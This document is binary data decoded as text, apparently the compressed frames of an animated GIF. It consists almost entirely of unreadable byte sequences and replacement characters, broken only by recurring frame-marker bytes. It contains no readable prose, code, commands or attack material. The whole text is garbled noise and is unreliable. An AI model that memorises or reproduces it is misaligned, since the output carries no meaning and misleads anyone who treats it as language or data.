DX ;��� qhv o�E�@�n���`�p�pn�'���e�=�0�"h��xi�e ��zR'!`���@`�M�P��F�P _pF�ʀ�@�`�X��� 1�V��w<oa}L���l���|a��hf2@�U�*���H�*P h1`�f� ��b <e ʠg i�� ��� I,�Pz�P-nȂ0���zLa�� {��� CG*�A+����	]��P � �	�w� V`�� 3�u���v@VP c �ݐb0��p�2dA* d]fwwW�p��F��(&d�>� ��)y*� C�԰ �P����8՗f� ��^ �f����	�`�``*���}Sѓ.�>MQfQD�@��9&p+K0vv`�PD���	z@B�`bp	����0g6� �J���i�I�{ ����Xw�x�V ��I���p�@�9��`���P�� 3@ �@v�`S�X��Ѝ��`G��{v�� �`���̰<�а���v�D!�u�t03 c��tQ���s��� � `�s�P t�� �yMA�Cv[ [P�`��Z���`�@��`�Ѐ��8��f �ݰ��[�x�fPi�_AА�E)Ze�$K@�� �L�Y��	�@�� �g����@0<  ��@{籨���[ A[P�{�>��vŴ�f��xh6tm�of��zTzn
��`�<�x�z�>T�f0�P ����Qt���j��@�ګ�vF�YPx�<��a�^ �rf��@� pT�T,<J�yd/PZC@.`6P���Re� tƺ>���P�.�P (W ����i�@/��PP-�-���/@�Ѝj/� _��pNx���*���R��/�>n���h 0���hM��. ��h.@�6@5�d�[R@f_af�M�.�u-�UMk�0�}y��e��P`���n�r;�%�.eP�t[P��6� @PRP��[n �  �9�f6 mE ��d��p5� '�f
P`n��_Q d05P7p�M�.�%� %@���� kF���Q M��f�6 6�g;���F(dP�����xp 5�@p R�0��paً�@ \��V P� 0 ��/v	`���Y9�[�#�
�eʾO�O`M����	�9P s�b�
7�| Cp �6�9`ِ	 �u9�kP r ��{	r�?�R6e�A���O��`!�&�? jp �G��/ƿ�/VÙ��M���KA��jPla�%�?��˽��)P��
�&Ĝ��˧@��ЀB�d��O ݘZ)���V�p��llr0��� �:�8 t��F�� ����� J���ņ)���%������n�jf�/��J���)�B��!��nЀ��	��Yf�� �%���F@9P�ki�	:�8@�<� �S���[��P r��d���;�\ Y�[�i8_��n t_�`���L.v�U �@�	��q�fM���}n�M���GA�����5�Q������J0	� .���7ұ!�9�c !��Q�n�P�B����Y x�D-Հ,[ P��!�e90q�j��}�m>@
V-�`�
~�����l*�P@��^|Vj7pQ���	�: �:��`Hw�s}0�n�R:�pj�^Q�0�P��ڪ}%0}�:���3 �J1��.�0ΐ�p2� �Q�#0�=<>25�� 
ɝ,�PL�U=���=S�#q��<������ʽܮm���>r���p�=#�������P+���0	5p�#���<�2�=�p@��,:�Y�����bh	$� � i�ܗb%�p�@(��P�]$P ���ip6& �:2���}�3�n���:� ��
�8SJ@���1%#�� �7�� p��	v`�����:�'?��a��0제�`���` �^���:�sH{�v�U��������^�U�  e��^7@U�~u �6��J0�� j� ��P�i�	� PL� �𴐅��$ ��/��7���N�wj�!26�pq|�r�%Pyǐ��6���QE��t�۷]� $�$ 	�qI0	\� e}CN=xP0�˂��N]� ?``VG�^jQvy P0D��n�g3�}.s@t�0�� �@t9�԰	T��Wn'à- Y��CJ(G��p*��@��~�j���~lQ���2V� ��� X@rb:��G��>�0@��~>V���;���7g�^6l�ژuP��&6>�i�*;� ���� ��A� �Ȱ	�}X�FQ�X�  \_�Le�8�%v�B`���`8pq�������*J�#�а�?�n�lȰ�*�ru�r`�Е��]��7�|n�_�z�QľeO�?�G�K-���gY����}}�:?�0d��r]�q���}�J0hF̐M��x�����O�V���@�}� ���a�  0,���B��Td ��3�4N`����e!�I�c���2(YP��4*!D�+n�����h<`��k(��#�B8(,EK��
��r��d"C�&��i=���$�.Rfx0�e̛4m����gT�  �Q<2����T ?J,VI�F��PsȐq�ƅĒEf���c�d��ٿe@X�a`"��12aV�{3�N� k|�A��^ء���SBn�flGF��Po(�P�F)^�gHc-4f˘���� eP���22��r�$n��&2
�8���j�Џ�
���z����*�k�
8�f<��/0��	�� ��8p@��Xǿ�2�����f���#��h��"S��^4�P+bt�'��kp��(�������ǁT3�1��������f�i�Y��'I+�k������̢
��Beƀ2�$��.V�����́
���4�I/s�����F������ʧpP��
�!� �K�[��$�T�2�&+����Ve��ֽK���l��)[hr��0���<Xf8 �2x��]}�%.!c�KHȪ؅\HBZz	L�2�B�1�i�x �<����xcg��Ê/�Ib�/���/�!�w3��f�Y �@[�+E�"D�NC��,�Ib�@=��H�fxjF>�X�'k�]�v�I��!ӂ<�@�w����ia>y�)�|\�{�F8J��q.�'f^��X�'�牁�^I��E4�`��5��O�����7���~b�n`V�{��w�q�b�}�����  !�2 � ,  a b  � �	H��A�p�X��J�H��ŋ�����Ǐ����H��ɓ(<B�RKQ�j�`���ɛ8o��1�A��j�\4
hv���Ӄ=�ud�'F�p�i�*nֱ#��}|J�)�J1:�+֭[g%�cٻ&��U���,q�>ňq�X֭��;1����5�("H5��Y1"|T6�i���v�&�ج4�}�F��g��|�Vv�4O�/��;Bcw��n-�F�G������h_Ǝ�2ޱZ�pʯ���lw��L��v<�c�"�Iᮌ�b��=z��	���]�=0Z �|@H �)CHr12^y�Q4�?Td��������C	^'[��<Q�8��u�h<����"}5�(�,�(�]��=e������V�4G�A65�DA�0�Oe�ѧ�]<<T/Q�VJ1�D�����T��5uL�az��'s�CN/rcYT|�eSp�YM�)V
�(25,4�(dH���R1)T@
��Ne ��9���@���������G���GLV'�1|ƙ�aU���{J��@����s�!&5'��O��E���lG6�v���%�?Y�	�0�d���i���Ơ񂉙�����?C*�B�A�8�;�R�۔G�8)�\��2!��IѺc����p�1�zD�%�M��(�����UX	[���Nh��[=T�����G˔��?GT�@5(P��R+�D��34���ϱ0-�qA�Ђ�S2�Lk,q#t�m79�SL ��\���nG(]P�m>%j �#�׈#��K�U1�YlE�بLщ]�A�Aֱ�̪L҆��\��eL �qQ���?�nP6��~�����+���b#8<4���t+Pt`~W�l����/>�ŐS\G�}	����?�+C@< A�T��A�B�� � ��a6"@�
4"I�1�G�v��]Ϊ�������K/�4��P����6z � <0���@��o�7D$`��p@T�b���(*��$d�Q,�Al��I�&�6 �l0tL�h�!�q@ /�@ �ā���D�X�cl� C
F��6�D�$J�gG���BB�a�o��b�aD�{F�Hv�ǋ$'�
2�����Q"�8�0�@ p��0h6< �C��?� *H ÈN"r��p ��$!cE�+��Rp ! �h�Pf�z@��;Z��H�@��c �D� ���A� ��H�)� cH� 6T��tR�as����^ت�FzgG ��bt��T��Ԫ�YeG�YI����␁" ��Ĥ(�(�a8��c����G�*��ď(a!T�"��Cb��xĂ�l 2 H�㝶�C(�=�P�KP���G8"�h"��	H�J@��S��10ed��A���/n�HIzё������2PU�P� g��R[� Ђ�����H3�R,�AS�a�W�C{ W�6�
 ��1���@�`�\�����up� la"�a#=�m'xы`a�  �7��2��` x+<PX~��MoD�PȐ�6}�:B���
( �n�σ� ���� ��A�U��>�Ꝩ��H z����� ,� �2x�`H�u�0`�ԍ��~� �}�jR�n����/
���x��U�'L��<��z�Z@��s�F7�P4���G~�>�щ�ơ,S:��\b�كR������ �$,2�P��B��x�_e��OC=*2�!����~�J��@rf�� ��E42��s�#��+WI��kƕ�%2��٥�5�����j���v��
�g�z�U��7�
kXۓ{) ,:�Qc�VS6������Oz S�'�i8oP���H',�������+w9	� 2k��jHZa[��%�JyQ�e�#� ��K�ڔt�T��� :��B�(�(-��mbRf �pB�b2�$��e|fN��O>� ���f�'Rpe�b�(��.=��V�&���@21�Wg �G��P����ow�, Cg=pt�#{ lE\����w �|�t�ܑ�r��a9�މK�O�����p����H2z���"�T`�2��K���#�	ٲ�a+�~����Vj� �ϖ�������x ��Z�
� ��]�'���vH�=�7.��R���~o�2�̋����i�O̓K���Ȑ�|�-J����1~Pw���l HO�$��*�uZ����� ����ϛ]��:���Rc�#JM�@�q�D�Wpb
 ��6�����k��B�R�B �U 1�M���TFU�AK��l��\��&��7l&c� ��I�I��Wnf  F= w(@)�|�ԅ,U�kK!_��ZU�Wԅ.�0�bYBXegAi |F��V`Ve�!(?%B ��t�0��R�s��3@8L�~A �dO��)�fR��k3@n���tI�~P��eu��� &v	�>��z��=�(�@Z�T ��2�XJ�4l�paR�A����oA(��nqo�f4ga�{�ff�%�LT 1T�\0�H��H�@A`��0N�J��T�B��b����|� xb4�V�@4'HȐc&�8&E���c�'Qy��VahH��pæy��~!H�DR}x=�p0�R%@%%0	����^ J@Aa��^��$0}`? .p�p�aAOQ��p� ))9p��! ё �!���aa@i.��0#`� ��Lٔ ���7p5�-��F�����`/�p2 ?�)�l�ny�>��l�8�9��`6�� �Z)���t`��	0��0p~ij0�j��y� pp MЙ%@2�9PK0�7f�xPϐ̐�0�Y ��Y��Q`��כ�9P M@��i�P�5���x  P6YͰ<`��h�C@�0-@����	-�@�h������˩��9��ˀ�9��930��i����� �0��i[C�	R���ɜ��1�a@�cz	x�Va�����I5@a�� �P��P��i����p�@���Y�ab�]��ɛĐ2�` F�� ���-�&  .0.�%J�a�ZyI`e�,@�`!��� � Еd�k:��������.����` 3
����9\�����F�P�g� � ��5��/P��G, �;0�КA��� � �� �`� ���F����P7p���P���!`ey7В>p� �;�-��
 B�?p�Z ;��
��:;�� ���d � ;����=���3 a�a�[�°� ���*@,�����-)������L���	���;`	I��`�K�;t��Ұб�:�0`�D@D����ూ ;-��p�*�a� pd��������ʔ8�C;!`� #K�, 00��z����D�.K���;��j����qk�!0����*TK�� M9�2�8P[k�IP˰�D0��� �`p
0� ���@��&p
�
Tб�
O�)`���; f �଀0�ౖ�N���7� [�g�����0�ʕ���� �`���1{�����!�������a� 5k��  #P�>����5��M�i`�k�a #k�g��[�ͻ��q��+� h+�����`. �Pk�P�����5P����}0�/��;�
t0���� �,p�� �a�]� ��=�TP�˰�Y`\�uK�Bk��Y�	�°N)}  ��?��� 0����k����9���\� "L��j�H�� �`���I�� �а��z�7�50���˔@�p> O �g0��jPb� ��+n 4�0�&0�h����z���� 0�������\�:�?��B`�F�P����`p��{��b c� �ʰo@�ժ��0�����; ˖������ͱ�+e<��R���*���˼̆ �����Ö`���]����L����P��b��[T��# �9���k.p�$���P�����K(m�������֐�{L��D �����0��M�1�ЧP2P�aӖ��Y�iJ��:��� �K��/���$I��
D �D0�p����,D �M��K����5 Y@!PزJ	�*!����
�� c���a��@�,`	,p
骾D`� D@	�  �@00qI� Ҁ�����И�����I`N9����&�`� �`/��0�00��r��P�ˠ��Π�� ��k��ր�`�biФ�i����`��p]�h����K�r����y)�z	�Y) @)�00a�\ɲL���^��=�p���-i2����*9NYR�H�|ʺѦ!�!�q3.�0Y��GI#��^,G>��C~8~�0bZ�0�5Z8�����y��q�� !�2 � ,  a b  � �	H��A�z6�p���&=�H��ŋ/�3��G>z��/NƓ(S�dE���e�b�|�lYHjoT�ܩ��jf��1@��4Ps���Ӄ3P�	3d h/�H���#�0[>�TК5�J!�fБE>�z�Xf��M)�nUjRD1.ܬY�1��kM�{#_���+�A�f��|�ѵ�f1�b�q��SbT�ki����e��F��y8��]�T���f�TCs.\�R
�(�i����z x32���#a����7��ܬARl�\��n��|P����L���d짞6���4P#�3�8��2�s�?ň4�M�+��J'L����(��:�0�Ŋ<�G�3P8ED0#��E�0i�F���)����^V`����R�����#<���g<5��R�3Ϙ�&;h�L�n>3͜/��@��QM�m�i�3�7�D�����E�0��<�v��Ѕ��BÁ�Mc3��*�R��g��B��B�c�^���W����*�k�� �����@�<���D�S��3�S�Б���f����SĪ�!�̶�VӀ^VP�RO:EG�+��*+o���P�?�UA��o�4�#�$���V4l�
;ܰ���	&$��F��� ˋ�5��8���|�5t�0�����x�2�|��@ӎE�\��xLCC��sD%/�|� Gl	% ��D����u5&W�5x����kp�l1 ��l׍��,��̂�]BX�q^�`��'�� 4�Υ4��E+���sQ�G�i	/��6�AЏ�#Ҹ��ЀH���H�bA�� Ffx @?q`� �L�-,����g�G��F�̏���E���"#(?�+Y�~����E��я�V����k���E���?
0��`�J���ُ~�sAB�5ld�.(�3`�8h 7� AU����$Ѐ&�A%�Ъ'py���^a@��hBFЂ\�86���.@�܀v1��;b0&:1L#���'ш5��?�V�cp`�-��yhnd0�X P#ހy��������L)Fp�>��1�Z�Ł4��#��	r�
�)��x$0�K�Ȥ&3�ψ�'ЀoP
d�C�A	�u�&��2ТA(p���17�A��Aul���ff���9��+܀d��	�d`+e��� �xB-��� (��I�r���E8�*r��� �q,e ����9��,2�-(<A�qe
rp����E(;�)�&`����R �4���@6Z���7�2.� �(M�JQ������j�#Գ sH \�����-}B	"Ã���HM�R��ϊDs��h��>�*��U�s�$K7����.��<5��zo4A�*[�Ǝb  x��tP�l`�[�ARpW�b�[��?4��$�@�����j� b��Y|� ?��^�*�C��@q � �h�,[Z���V%Ƞ-]��یd`Z�M�iQ��c���M�0�@����1�ry�9@� �`�b9�\dCs��H1�l$�"�=@�cqx��w�p@`����f�ʘƋ]�@<�x ~P��� �u�� �TD��e�2nA�(�#�h��8x����s�ad�A_��u���x�`�p�?Đc� C/2@��a�1�1�a\d�d�(�G��dp ��12�e�� X@�?2@���޽n����H�� &�<���/�C}�r� b��À ���a�d�� ZK���Dr;e`a�h3��^+#<����`�Vtz8qni�1�Y��3H�]�d��`�phud`�X�� �(#�� -�!�`���x��Q +(��ȼ�S#p�GT ��
�`�D��� p���to젌 �b�p5,pddx�%�@�A�Q�/�"�U�3@�&`���Z#V �~�k�H�V��P �b��v7M�a�7*�uƿLo`�n~��(����8�; �P���D) ���:�aX�C�`/,`!����S�Q~�w�v���B�m#��D���7<� ��:�=���
vH�f@d�#��5�P�1���T̡E��CX��T ����ج�Q\����dF�!p	��*p��@�$/��A<�30@��4�3,��&za�e�!� �
���������n��"���L�%��q��9�Q3po9��Ơa1\���x�3���� �:���i�I�� ����h�]����9��f����]�@"h��0� s0@ �@v`/�X��@h���5�@z�� �[�i ȷ�5�!���]��t0��]�$-ڧ}�5�7�ڷXV�� P f���u@l��g@�Bv[ [P�`���VXy8��Uր��	v` ��E�`��0W�[�^nfPi��t ip`&�l$K@�� �L�Y��	�@���|ڵeK�	Q �! �հ_�T��[@0[i^4[�f�d���f�w8'i�8�b�^�ȋ� �,�x���H��f�?�/@<NE���@�xS�[[�ՀQ�������F{��@� �@A��4[V��% �0$���`%gd���4��[�������[ ���=G/��PP��-���/@��r�h/� �����;��T �-�n  -9n��Q p�%�QM��. ���6�@-`P@^�� 6����M��Se�D�;9b��n�	�'-��^���Y^?����% ?�s6� @PRP��Fn �P
@��[i(6 �������dP���F
��w� ����VP d05P7��!tAG��K�P
Pd DnPh�i�6`O9-��"6 ���#�}@���t5�	Y6p�W PO  o��	���	���
�C �)i� M� ���t9��QhI�M� �"�O\�6 �VI��wO�0�4TС��0 T*����2���B%r���(O��N�DM yD�z�O0�y�[��L�2�0J�}���$��Є��t��#
�4 Ztz �F�OPj�j ��JmM�O�C=U�=�̴X O@Xv��GO �&-[��0Ur��S/�r BQ :�[z ?�9��UV?`M�W� t�V�0f@�?p �I�F�խU�%��4��e@�3�d�U @ ��Љs�8P�A:g:mnPO��	� �e�  P�WM`��%���:�8@��y  �`�z�:�ȰP r �R�گ$Q��Y ������s�`q�B9f[�z![=�Ԧ�9f�M�hɵQ;����NK����4���J0	� `C�U�YӲ�� !!�a)1+�!e8�> B�������x@��BRmVu 1u��P�Y!md9 X��;�}�U�;�T-�.��P['�����p ���P-�Wy�y�T��Jj�p���h�1����p5���@��{j I��0�P���{%0}�:0�ɰ��5 �c1<Q#�0ΐƐ 
���P��N}0S��\�
�SP}��@�L��# (��<�P�0ɐ ��������l�l�@�-���8�k*�|��PS��+���0	5�#�Ű�R��,<�;�`!G��	`�P?\*b�	$� � i0�J\M��	$0�t�	%@��@5   	X��bl��qk *A�A/"���a¾"��;�iP��o��I?20O�
��S�}  70-�`Q����+� QU`a�����k��.�A!ĻB/iSC[�b�p�����Ԍ�ǰ�ǰ	2  ��R�t���P�  �BL�S 	� J@u0uΐ�� ��P���P@�ID��k/`.�J`\���� �͋W����dS�
��P\��.P}i 8�"�� _����]�۠zð]� $�Ph$ 	�vI0	�� �k'|��P �\� 	@�]X ��tZ�@��R�ty P0À����2,#s���5�� �`�-�԰	.���\Y�bà-`Da��"8��r�p*��MM�j��u���H�N�� }�V��RҜ��[s@&0���]� .�ҋ�}�����+���vsp�d�H�WP�d[V5���L�z�5�0���+ %Ph��	�qqPh��	0��`0�$ �*������}��Vh���{�B`�pk�`8`X����^8��� �P�]VS�_�t�U]�[� ��� ���70��_�z���X 7���������@��_�	z�0�K�+��c@Ȁ]e��f��J08G̐GI4ې�-މ�ȝ�V`��@0|� ��sK��(~ժ	�&����� y��� E3� ����lE�oR������ �|8#`�&���OH�� 屠~��4I#�6^�#=�g�i���m��p�a�N�F����K^�A����Ts8p`�%�fuWP}����x��JI5  6n����5�ݐ�v�X�>��0v^��V�z��A�(���1�|F)�-7��n2��@�7����RP�ݞ���0����eV�m`I��v��̐�Hc��>Π"'��[���  > ш~��� ��쪓X�����ѐ�q"_� v Fg_��e������1'�5ᶊ[j�Ԧ�,�O���-%"ߞ�H���О�vs�Y �� O)��6�p�~���=��ΰ CO�FY `�ǰ~����8��r?���s��I��Y�`�U)b�Ԑfo���1'LyU9�B_ =�P��j ��\��� ���X/��� ��vF�A��*�<��p	o &t@P�A�Ӟ_R��c�@�@<�&����Kp	d���5N�R.��@�� & �x�ߐ2���� ��	`q� q�,s&���/��"@ ,_�����������Ѧ9k��ˍ)1�˒��4: �  � R�����H��0`�4f�,6��)�eL��;g̖A�X��5�<x(��,F<��q��s\�Q��Y���aa���*6ˌ�gg�^�2��E_���(��.j~��2�z�7k6�lX��D�ײYό1�5y0Fǫu�� !�2 � ,  a b  � �	H��A�p�X��J�H��ŋ�����Ǐ����H��ɓ(<B�RKQ�j�`���ɛ8o��1�A��j�\4
hv���Ӄ=�ud�'F�p�i�*nֱ#��}|J�)�J1:�+֭[g%�cٻ&��U���,q�>ňq�X֭��;1����5�("H5��Y1"|T6�i���v�&�ج4�}�F��g��|�Vv�4O�/��;Bcw��n-�F�G������h_Ǝ�2ޱZ�pʯ���lw��L��v<�c�"�Iᮌ�b��=z��	���]�=0Z �|@H �)CHr12^y�Q4�?Td��������C	^'[��<Q�8��u�h<����"}5�(�,�(�]��=e������V�4G�A65�DA�0�Oe�ѧ�]<<T/Q�VJ1�D�����T��5uL�az��'s�CN/rcYT|�eSp�YM�)V
�(25,4�(dH���R1)T@
��Ne ��9���@���������G���GLV'�1|ƙ�aU���{J��@����s�!&5'��O��E���lG6�v���%�?Y�	�0�d���i���Ơ񂉙�����?C*�B�A�8�;�R�۔G�8)�\��2!��IѺc����p�1�zD�%�M��(�����UX	[���Nh��[=T�����G˔��?GT�@5(P��R+�D��34���ϱ0-�qA�Ђ�S2�Lk,q#t�m79�SL ��\���nG(]P�m>%j �#�׈#��K�U1�YlE�بLщ]�A�Aֱ�̪L҆��\��eL �qQ���?�nP6��~�����+���b#8<4���t+Pt`~W�l����/>�ŐS\G�}	����?�+C@< A�T��A�B�� � ��a6"@�
4"I�1�G�v��]Ϊ�������K/�4��P����6z � <0���@��o�7D$`��p@T�b���(*��$d�Q,�Al��I�&�6 �l0tL�h�!�q@ /�@ �ā���D�X�cl� C
F��6�D�$J�gG���BB�a�o��b�aD�{F�Hv�ǋ$'�
2�����Q"�8�0�@ p��0h6< �C��?� *H ÈN"r��p ��$!cE�+��Rp ! �h�Pf�z@��;Z��H�@��c �D� ���A� ��H�)� cH� 6T��tR�as����^ت�FzgG ��bt��T��Ԫ�YeG�YI����␁" ��Ĥ(�(�a8��c����G�*��ď(a!T�"��Cb��xĂ�l 2 H�㝶�C(�=�P�KP���G8"�h"��	H�J@��S��10ed��A���/n�HIzё������2PU�P� g��R[� Ђ�����H3�R,�AS�a�W�C{ W�6�
 ��1���@�`�\�����up� la"�a#=�m'xы`a�  �7��2��` x+<PX~��MoD�PȐ�6}�:B���
( �n�σ� ���� ��A�U��>�Ꝩ��H z����� ,� �2x�`H�u�0`�ԍ��~� �}�jR�n����/
���x��U�'L��<��z�Z@��s�F7�P4���G~�>�щ�ơ,S:��\b�كR������ �$,2�P��B��x�_e��OC=*2�!����~�J��@rf�� ��E42��s�#��+WI��kƕ�%2��٥�5�����j���v��
�g�z�U��7�
kXۓ{) ,:�Qc�VS6������Oz S�'�i8oP���H',�������+w9	� 2k��jHZa[��%�JyQ�e�#� ��K�ڔt�T��� :��B�(�(-��mbRf �pB�b2�$��e|fN��O>� ���f�'Rpe�b�(��.=��V�&���@21�Wg �G��P����ow�, Cg=pt�#{ lE\����w �|�t�ܑ�r��a9�މK�O�����p����H2z���"�T`�2��K���#�	ٲ�a+�~����Vj� �ϖ�������x ��Z�
� ��]�'���vH�=�7.��R���~o�2�̋����i�O̓K���Ȑ�|�-J����1~Pw���l HO�$��*�uZ����� ����ϛ]��:���Rc�#JM�@�q�D�Wpb
 ��6�����k��B�R�B �U 1�M���TFU�AK��l��\��&��7l&c� ��I�I��Wnf  F= w(@)�|�ԅ,U�kK!_��ZU�Wԅ.�0�bYBXegAi |F��V`Ve�!(?%B ��t�0��R�s��3@8L�~A �dO��)�fR��k3@n���tI�~P��eu��� &v	�>��z��=�(�@Z�T ��2�XJ�4l�paR�A����oA(��nqo�f4ga�{�ff�%�LT 1T�\0�H��H�@A`��0N�J��T�B��b����|� xb4�V�@4'HȐc&�8&E���c�'Qy��VahH��pæy��~!H�DR}x=�p0�R%@%%0	����^ J@Aa��^��$0}`? .p�p�aAOQ��p� ))9p��! ё �!���aa@i.��0#`� ��Lٔ ���7p5�-��F�����`/�p2 ?�)�l�ny�>��l�8�9��`6�� �Z)���t`��	0��0p~ij0�j��y� pp MЙ%@2�9PK0�7f�xPϐ̐�0�Y ��Y��Q`��כ�9P M@��i�P�5���x  P6YͰ<`��h�C@�0-@����	-�@�h������˩��9��ˀ�9��930��i����� �0��i[C�	R���ɜ��1�a@�cz	x�Va�����I5@a�� �P��P��i����p�@���Y�ab�]��ɛĐ2�` F�� ���-�&  .0.�%J�a�ZyI`e�,@�`!��� � Еd�k:��������.����` 3
����9\�����F�P�g� � ��5��/P��G, �;0�КA��� � �� �`� ���F����P7p���P���!`ey7В>p� �;�-��
 B�?p�Z ;��
��:;�� ���d � ;����=���3 a�a�[�°� ���*@,�����-)������L���	���;`	I��`�K�;t��Ұб�:�0`�D@D����ూ ;-��p�*�a� pd��������ʔ8�C;!`� #K�, 00��z����D�.K���;��j����qk�!0����*TK�� M9�2�8P[k�IP˰�D0��� �`p
0� ���@��&p
�
Tб�
O�)`���; f �଀0�ౖ�N���7� [�g�����0�ʕ���� �`���1{�����!�������a� 5k��  #P�>����5��M�i`�k�a #k�g��[�ͻ��q��+� h+�����`. �Pk�P�����5P����}0�/��;�
t0���� �,p�� �a�]� ��=�TP�˰�Y`\�uK�Bk��Y�	�°N)}  ��?��� 0����k����9���\� "L��j�H�� �`���I�� �а��z�7�50���˔@�p> O �g0��jPb� ��+n 4�0�&0�h����z���� 0�������\�:�?��B`�F�P����`p��{��b c� �ʰo@�ժ��0�����; ˖������ͱ�+e<��R���*���˼̆ �����Ö`���]����L����P��b��[T��# �9���k.p�$���P�����K(m�������֐�{L��D �����0��M�1�ЧP2P�aӖ��Y�iJ��:��� �K��/���$I��
D �D0�p����,D �M��K����5 Y@!PزJ	�*!����
�� c���a��@�,`	,p
骾D`� D@	�  �@00qI� Ҁ�����И�����I`N9����&�`� �`/��0�00��r��P�ˠ��Π�� ��k��ր�`�biФ�i����`��p]�h����K�r����y)�z	�Y) @)�00a�\ɲL���^��=�p���-i2����*9NYR�H�|ʺѦ!�!�q3.�0Y��GI#��^,G>��C~8~�0bZ�0�5Z8�����y��q�� !�2 � ,   c d  � �	H�����(����Ç#J�X�bA�3jܨ�?d C���#Ǔ('8��˗0a��r��c�b�ęSgK�q-x�(ϣ8�+z,2�H������aU%bC�t�P�5*;����Ɗ��"ٷ�΂f�  Ȏ�}h<�Zl�Ӣ�=xP.Yc���pl�[����+�8ǒ�z	Bny��<e�z!k��G��f@�l�Sc��XaA��Y�ɐ�Q�K����Og ���v )�� ���1H�|o�+�6�W^���;�0,��`qs���0&P3F���M1�D�5o��O�%sL*$"F~*��p��=00�3H �D��B3,0L�<��L�1@�
dC�2���<b<�v�%�$0̅o���J	���Rl7)r@-���&�0�S��<H��LV�%0�@?"�Ɣ�,�1|.c�v��E/� o�ҍtS��_��(�Yf"|���������,��@hy���je"�8@e��xL�X�TN�1�3���v�Ч<�H-��ض�q�E 먀�h���1����03+��j��P�	���~� �+�Ü@7�9�E0�I/��8����z@ v�@��<<��2&tCnC�d�	�@c�1��[��/��,��qt̌9p �`�X��!��	ظl�2Q� �vx�EQ���-hB5լ�2�//�GU*�%,���3�0�
>iyq��,%-���LX��!��a3��;� a�����?��q$G#�dF�ݲ1�����q	)����XS�s$pG�4���:�t@��6s�RM�3��<`	Q��[$aGV'��{e4��X����Á
 ���nyDP	�H�B�@�A/vȀ�8T#	��F*"�<�x�fx�5" ;;���0�g�f0�s��<`���В�A�~��� R^�d`� ��8P/���3��ЀT�ED�  �"�^�2�T  A���,h� ���╇�.�G	�6:�p	,;�#Ҹ|��P(C�
x��YpA8�F���|b	^`N
Y�� _��Y�������c��J�l�Jh|E[����A .H���/�R�2��B��m�St�*�/h��(�'[��E܁#ðAjJ`��K�\`���t&��d�X@%H�8юcP��C1�Єm��� Z`�(3%A	�0������H4e ��G���0(� �0w�Alдe�0h:�2�8V�7��R���(@�#P. 
@�%��R � UY�Ј�IO��@��!c� łU!����@	8q�.�(�C��u�H�	��@(�TM@gd��xaG�~�S%Yӣ�� P����dp ���K@�� L4�.�|B��Xd��	��Ѝ� 
\�����;�@%� s"Rd��!)HA܀yY	��E�q�2�@��A
k��� O�A&��a@�9�6��& �?HAt��@�4������	t�2>@.�) !����΁�F�������6r�� ���~��B�F(�~��A����p���9��(.�� r�&����\܄t��8�v,o�@í������d��!��!�a^�'ZK��yn���<� ��Ɇ@&)o�W�q�t���cn	�Ң )��W������&P�G�ɦRZ�%�lJXo�ND8)dx�ʚ�hCb0���%G8�5h�!�D�kB���%7�!P��C��i!������H@0'���O��9��RpRj�T�!8 DD��xh���_�G����vr\�&0�d�#��L<b\�V�pR2�b�2[��Bф)(��gB!�G<�x��C(,��p�J`nq!�Fx1q����׸F]�]mT`�Ё�݄O|"���6 �	#Ȣe��Q#�l4B��B�r�bD��7�s�e�#�H�3>P�5| 
P(A	b`��r
(�"�l m��/"!��'c�0���0�!M��%� ��8��~�t�;R%��0&�0� Rh6��@�Y+�)K1���e !��0�+�b m��/�����	�x���O@cO�i{��� �Xڱ���n�26q�4�v�C�0�y�;
ex����2�� n�� �ц+`�QB���\t�'+qG�
@�~T�
t0��	�F�;E��!'V��X"�� �Ā�S r!�	�'�r0�la��	�w~�g�S�u"���kp��0���ADOG��wP�p��0-We��`Q!4�0~��@�h��y�'	 �z<`va��0	P~�	�0�P��Ep���0<p	� 
s�	��`f`���0	@�u	�	M ���`v�P� R`����w0}Sp���A�u���@ �	����@CP��p
���p�0	0S �������<Py����(��c�"� �X.�
���~���y%p��rx�����0��V  3��P��f`%0@P�C �� �P����Ѩy�H�" ��G CP;F�@�~�	��	k0/F���%�
 p�0ܰ �P �0	C�ʰ�P9��1K@c�^��0SP��h��@?C0S�hG�	���ħ���0�0e�t [4����p�0�	o� `j0�`�6���.�i�<Pdb����v ��"0 i����Ѝ^��p
b�	��@R �P��q�7� �0\4A]�S�	�@��`�*@m0<P����	�@{X���X���	@ I @ `�0 �R��P݈ง� 0`K�S@^�� ���p��w�  	�]�	�a
db��293�mp	�������@� q��0��`
�9 JP[@e�����`�a���3�$@��J � u�h�P����C g� ���	<���% =�P� uM��@K��w@,�		���x,�u���	C l��q _0�P��	w��`�@	��9� tP��D��F 0Đ"���t@�BZ� � FQ��<� �`M�� ����u �@��`��,0]�C� O�M _P � �ٍF�
3��%��L� ���P���,�
J W�C@��p	�@dp9�B���D�mPy��	\��� �0�	����%� $�	��ɩC c�`%�4qG��i��`��	��0��:� =�mĸذ�0��E��YS}~p.���H��qG�h���	ʰ�`����P ��� 8�4ذd@ �� �����y�P i@FPPs<Qo���(; ��M�� �P����� ���ʠ~�@U+���e`�*���n���&����7 �@�P�P{��� �Ԡ����PʠrP������Pc��0�w��
O�_��yQ��z��5���g�m��� ��	�m����M0������xC�
`��V���e� j0 ~0 /0	�  ʀ�WV�Q�ƫ*���*�)�G�@l�[��@
t0��� ���0�@r ��Ð�� ���~ [M� | ��FB/Q�de�������?l�	�`|��0b����h��� � �;�B�@�@� 	(\ZX����2�M�	g l� ���@P �"�s�H�S���c@�Zy~�U���	E� �@����<�@�
��b���[R�� Cp
�p�~\�p	l� ,jG��y�ɑ��nP 0���0�<�؀
3��<`}~\zp�� cM.{�˻��,�1P �����U��;`	0 �y�0 %���P����o00@}�lyِ	l�r@ɀH�4��]0`��Z�WPz�r`��0��	׌A���\z,�Q sp�%��� ����W����������n48Jy��y��V`��!�;���y̓� A`���cp�����C��a:Q���; �YW��(� j0��ɩz���͘g�b@ � �c�����U۟�iFp��a����@9�֜: M����a']������� �W�m�͂�
*��P �0�i=�m�	a �@bQ-�GK\ˀ�@ٕ����f��5��U3P�]W�m њ�o�����a0���%�̋}1��G�M`�@G�yAX��@(��ذ	�/�Cp	� �P�S���=}=�@;���ym�C�]`��a� l��a�}T�͐0~,��0}�M`�0* 	K� ��jP �D ��%�-����J��j=	\J ��	 ;��I�Q�F��PT �*v��<�������d	:AZ ������p@��>1�<� ��T� <J�@3  ���R]�� Q �aД?Y�����tP�]e �Z��?��< ���ۼ�>j��v^�e  ����#n�i7m����X�Tp���0q9+���`��� 0 �`�X^�s 2XF��V�D��b��5!j�Ra�G0[[` ֎(�7�݀!0mF�t@g b@T���
�����P�Y��
